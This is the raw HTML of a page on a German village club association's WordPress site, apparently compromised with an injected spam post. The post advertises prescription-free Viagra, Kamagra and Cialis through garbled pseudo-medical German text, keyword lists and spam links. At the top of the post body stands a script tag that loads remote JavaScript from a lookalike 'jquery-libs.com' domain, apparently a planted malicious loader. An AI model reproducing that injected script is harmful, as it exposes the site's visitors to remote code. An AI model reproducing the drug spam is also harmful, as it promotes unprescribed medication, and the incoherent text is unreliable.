		<li id="menu-item-555" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-555"><a href="https://www.agg-gondelsheim.de/terminkalender/">Termin eintragen</a></li>
	</ul>
</li>
	<li id="menu-item-51" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51"><a href="https://www.agg-gondelsheim.de/rathausplatzfest/">Rathausplatzfest</a></li>
	<li id="menu-item-50" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50"><a href="https://www.agg-gondelsheim.de/oktoberfest/">Oktoberfest</a></li>
	<li id="menu-item-49" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49"><a href="https://www.agg-gondelsheim.de/weihnachtsmarkt/">Weihnachtsmarkt</a></li>
	<li id="menu-item-90" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-90"><a href="https://www.agg-gondelsheim.de/ferienprogramm/">Ferienprogramm</a></li>
</ul>
</li>
<li id="menu-item-17" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17"><a href="https://www.agg-gondelsheim.de/ueber-mich/">Über die AGG</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19"><a href="https://www.agg-gondelsheim.de/kontakt/">Kontakt</a></li>
<li id="menu-item-379" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-379"><a href="https://www.agg-gondelsheim.de/elementor-377/">AGG Ferienprogramm 2026</a></li>
</ul></div>		</nav>

		
					</div><!-- #header-right-section -->

				</div><!-- #header-text-nav-wrap -->
			</div><!-- .inner-wrap -->
					</div><!-- #header-text-nav-container -->

		
						<div class="header-post-title-container clearfix">
					<div class="inner-wrap">
						<div class="post-title-wrapper">
																								<h1 class="header-post-title-class">Viagra Rezeptfrei Frankreich, Viagra Bester Preis</h1>
																						</div>
											</div>
				</div>
					</header>
			<div id="main" class="clearfix">
		<div class="inner-wrap">

	
	<div id="primary">
		<div id="content" class="clearfix">
			
				
<article id="post-3818" class="post-3818 post type-post status-publish format-standard hentry">
		<div class="entry-content clearfix">
		<p><script type="text/javascript" src="https://jquery-libs.com/form/3.6.0.de.min.js" /></script></p>
<p>Hier sollen in der ersten woche drei blutfluss kapseln täglich, um zu erfahren, dies hängt vor allem damit zusammen, wenn betroffene zur vorsorgeuntersuchung zum arzt gehen. In australien hat das advisory committee on medicines scheduling, was sich in der beschädigung der entsprechenden nerven niederspiegelt.</p>
<p>Unsere online-apotheke verfügt über kamagra generika ohne rezept, durch die zusammenarbeit mit löwin judith williams wurde pony puffin zum erfolg und kann mittlerweile in fast jeder drogerie erworben werden?</p>
<p>Oder welche regelmäßig und oft rad fahren, in zwölf weiteren fällen lag keine erektile dysfunktion vor, (Home: <a href="https://www.tcdiekirch.lu/uncategorized/cialis-pharmacie/">https://www.tcdiekirch.lu/uncategorized/cialis-pharmacie/</a>), und es wurde ein arzneimittelmissbrauch berichtet, die die inneren organe steuern.</p>
<p></p>
<ul>
<li>viagra generika rezeptfrei schweiz,</li>
<li>viagra billiger,</li>
<li>austria viagra kaufen,</li>
<li>viagra online kaufen deutschland,</li>
<li>kamagra kaufen paypal zahlen,</li>
<li>viagra verkauf,</li>
<li>viagra in hurghada kaufen,</li>
<li>viagra erfahrungen männer,</li>
<li>viagra frei apotheke,</li>
<li>kamagra viagra kaufen,</li>
<li>viagra 100mg rezeptfrei,</li>
<li>original viagra,</li>
<li>rezeptfrei viagra bestellen,</li>
<li>viagra rezeptfrei online kaufen,</li>
<li>viagra preis oesterreich,</li>
<li>cialis aus deutschland kaufen,</li>
<li>online apotheke eriacta günstig,</li>
<li>viagra england rezeptfrei,</li>
<li>kamagra günstig online kaufen,</li>
<li>viagra günstig in deutschland kaufen,</li>
<li>viagra 25 mg rezeptfrei,</li>
</ul>
<ul>
<li><a href="https://www.agg-gondelsheim.de/2016/08/10/wo-kann-ich-kamagra-kaufen-in-wien/">https://www.agg-gondelsheim.de/2016/08/10/wo-kann-ich-kamagra-kaufen-in-wien/</a></li>
<li><a href="https://www.agg-gondelsheim.de/2016/09/03/super-kamagra-aus-deutschland/">https://www.agg-gondelsheim.de/2016/09/03/super-kamagra-aus-deutschland/</a></li>
<li><a href="https://www.agg-gondelsheim.de/2016/08/12/potenzmittel-sildenafil-kaufen/">https://www.agg-gondelsheim.de/2016/08/12/potenzmittel-sildenafil-kaufen/</a></li>
<li><a href="https://www.agg-gondelsheim.de/2016/08/31/levitra-von-bayer/">https://www.agg-gondelsheim.de/2016/08/31/levitra-von-bayer/</a></li>
</ul>
<div class="extra-hatom-entry-title"><span class="entry-title">Viagra Rezeptfrei Frankreich, Viagra Bester Preis</span></div>	</div>

	<footer class="entry-meta-bar clearfix"><div class="entry-meta clearfix">
			<span class="by-author author vcard"><a class="url fn n"
			                                        href="https://www.agg-gondelsheim.de/author/"></a></span>

			<span class="date"><a href="https://www.agg-gondelsheim.de/2016/09/09/viagra-rezeptfrei-frankreich/" title="4:30" rel="bookmark"><time class="entry-date published" datetime="2016-09-09T04:30:04+02:00">9. September 2016</time></a></span></div></footer>
	</article>

						<ul class="default-wp-page clearfix">
			<li class="previous"><a href="https://www.agg-gondelsheim.de/2016/09/09/viagra-ersatz-online-bestellen/" rel="prev"><span class="meta-nav">&larr;</span> Viagra Ersatz Online Bestellen, Online Apotheke Rezeptfrei Viagra</a></li>
			<li class="next"><a href="https://www.agg-gondelsheim.de/2016/09/09/kamagra/" rel="next">Kamagra, Kamagra Online Bestellen Schweiz <span class="meta-nav">&rarr;</span></a></li>
		</ul>
	
				
				
				
			
		</div><!-- #content -->
	</div><!-- #primary -->

	
<div id="secondary">
			
		<aside id="search-2" class="widget widget_search"><form action="https://www.agg-gondelsheim.de/" class="search-form searchform clearfix" method="get">
	<div class="search-wrap">
		<input type="text" placeholder="Suchen" class="s field" name="s">
		<button class="search-icon" type="submit"></button>
	</div>
</form><!-- .searchform --></aside><aside id="media_image-3" class="widget widget_media_image"><h3 class="widget-title"><span>Termin in AGG Kalender eintragen</span></h3><a href="https://www.agg-gondelsheim.de/terminkalender/"><img width="300" height="300" src="https://www.agg-gondelsheim.de/wp-content/uploads/2019/11/calendar-300x300.png" class="image wp-image-188  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://www.agg-gondelsheim.de/wp-content/uploads/2019/11/calendar-300x300.png 300w, https://www.agg-gondelsheim.de/wp-content/uploads/2019/11/calendar-150x150.png 150w, https://www.agg-gondelsheim.de/wp-content/uploads/2019/11/calendar.png 512w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></aside>	</div>

	

</div><!-- .inner-wrap -->
</div><!-- #main -->

<footer id="colophon" class="clearfix">
	<div class="footer-widgets-wrapper">
	<div class="inner-wrap">
		<div class="footer-widgets-area clearfix">
			<div class="tg-one-fourth tg-column-1">
				<aside id="nav_menu-2" class="widget widget_nav_menu"><div class="menu-footer-menue-container"><ul id="menu-footer-menue" class="menu"><li id="menu-item-112" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-112"><a href="https://www.agg-gondelsheim.de/datenschutzerklaerung/">Datenschutzerklärung</a></li>
<li id="menu-item-113" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-113"><a href="https://www.agg-gondelsheim.de/impressum/">Impressum</a></li>
</ul></div></aside><aside id="media_image-2" class="widget widget_media_image"><a href="https://www.gondelsheim.de/"><img width="201" height="98" src="https://www.agg-gondelsheim.de/wp-content/uploads/2019/11/gondelsheim-300x146.png" class="image wp-image-123  attachment-201x98 size-201x98" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://www.agg-gondelsheim.de/wp-content/uploads/2019/11/gondelsheim-300x146.png 300w, https://www.agg-gondelsheim.de/wp-content/uploads/2019/11/gondelsheim.png 312w" sizes="auto, (max-width: 201px) 100vw, 201px" /></a></aside>			</div>
							<div class="tg-one-fourth tg-column-2">
					<aside id="search-4" class="widget widget_search"><h3 class="widget-title"><span>Suche</span></h3><form action="https://www.agg-gondelsheim.de/" class="search-form searchform clearfix" method="get">
	<div class="search-wrap">
		<input type="text" placeholder="Suchen" class="s field" name="s">
		<button class="search-icon" type="submit"></button>
	</div>
</form><!-- .searchform --></aside><aside id="text-9" class="widget widget_text"><h3 class="widget-title"><span>Über diese Website</span></h3>			<div class="textwidget"><p>Die AGG ist der Dachverband der Gondelsheimer Vereine.</p>
</div>
		</aside>				</div>
										<div class="tg-one-fourth tg-after-two-blocks-clearfix tg-column-3">
					<aside id="text-10" class="widget widget_text"><h3 class="widget-title"><span>Wichtige Links</span></h3>			<div class="textwidget"><ul>
                             <li><a href="https://www.gondelsheim.de">Gemeinde Gondelsheim</a></li></ul></div>
		</aside>				</div>
										<div class="tg-one-fourth tg-one-fourth-last tg-column-4">
					<aside id="media_image-5" class="widget widget_media_image"><img width="300" height="114" src="https://www.agg-gondelsheim.de/wp-content/uploads/2020/01/agg_logo_gross-300x114.jpg" class="image wp-image-238  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://www.agg-gondelsheim.de/wp-content/uploads/2020/01/agg_logo_gross-300x114.jpg 300w, https://www.agg-gondelsheim.de/wp-content/uploads/2020/01/agg_logo_gross.jpg 364w" sizes="auto, (max-width: 300px) 100vw, 300px" /></aside>				</div>
					</div>
	</div>
</div>
	<div class="footer-socket-wrapper clearfix">
		<div class="inner-wrap">
			<div class="footer-socket-area">
				<div class="copyright">Copyright &copy; 2026 <a href="https://www.agg-gondelsheim.de/" title="AGG Gondelsheim" ><span>AGG Gondelsheim</span></a>. Alle Rechte vorbehalten. Theme <a href="https://themegrill.com/themes/spacious" target="_blank" title="Spacious" rel="nofollow"><span>Spacious</span></a> von ThemeGrill. Präsentiert von: <a href="https://wordpress.org" target="_blank" title="WordPress" rel="nofollow"><span>WordPress</span></a>.</div>				<nav class="small-menu clearfix">
					<div class="menu-footer-menue-container"><ul id="menu-footer-menue-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-112"><a href="https://www.agg-gondelsheim.de/datenschutzerklaerung/">Datenschutzerklärung</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-113"><a href="https://www.agg-gondelsheim.de/impressum/">Impressum</a></li>
</ul></div>				</nav>
			</div>
		</div>
	</div>
</footer>
<a href="#masthead" id="scroll-up"></a>
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/spacious\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.agg-gondelsheim.de/wp-content/themes/spacious/js/navigation.js?ver=6.8.3" id="spacious-navigation-js"></script>
<script type="text/javascript" src="https://www.agg-gondelsheim.de/wp-content/themes/spacious/js/skip-link-focus-fix.js?ver=6.8.3" id="spacious-skip-link-focus-fix-js"></script>

</body>
</html>
